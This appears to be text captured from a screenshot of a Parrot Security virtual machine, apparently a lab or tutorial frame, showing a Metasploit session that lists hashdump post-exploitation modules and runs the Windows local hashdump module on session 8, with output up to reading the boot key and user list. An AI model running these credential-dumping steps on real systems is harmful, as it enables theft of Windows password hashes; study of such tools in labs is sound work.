 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 30 Apr, 03:08
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal cme nano
14 post/windows/gather/credentials/domain_hashdump normal No Windows Domain Controller Hashdump
15 post/windows/gather/credentials/mcafee_vse_hashdump normal No McAfee Virus Scan Enterprise Passw
ord Hashes Dump
16 post/windows/gather/credentials/mssql_local_hashdump normal No Windows Gather Local SQL Server Ha
sh Dump
17 post/windows/gather/hashdump normal No Windows Gather Local User Account
Password Hashes (Registry)
18 post/windows/gather/smart_hashdump normal No Windows Gather Local and Domain Co
ntroller Account Password Hashes
Interact with a module by name or index. For example info 18, use 18 or use post/windows/gather/smart_hashdump
msf6 > use 17
msf6 post(windows/gather/hashdump) > options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 8 yes The session to run this module on.
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c03041388b19667325d1b1dbec511d4b...
[*] Obtaining the user list and keys...
Menu Parrot Terminal *Unsaved Document 1 - ...
Right Ctrl